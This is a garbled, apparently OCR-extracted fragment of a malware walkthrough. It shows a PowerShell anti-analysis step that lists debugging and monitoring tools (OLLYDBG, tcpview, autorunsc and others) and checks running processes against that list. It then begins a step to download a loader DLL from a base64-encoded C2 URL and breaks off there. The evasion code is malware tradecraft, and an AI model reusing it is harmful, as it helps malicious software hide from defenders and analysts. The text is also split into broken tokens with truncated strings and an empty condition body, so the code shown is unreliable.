
}
2. Process-based anti-analysis
COPY
$blocklist 
=
 @
(
'handle'
,
'autorunsc'
,
'Dbgv
               'tcpview'
,
'OLLYDBG'
,
'Immun
foreach
 ($proc 
in
 Get-Process
) {
    if
 ($blocklist 
-contains
 $proc.Name) 
}
3. Download the loader DLL
The C2 URL is base64-encoded inline: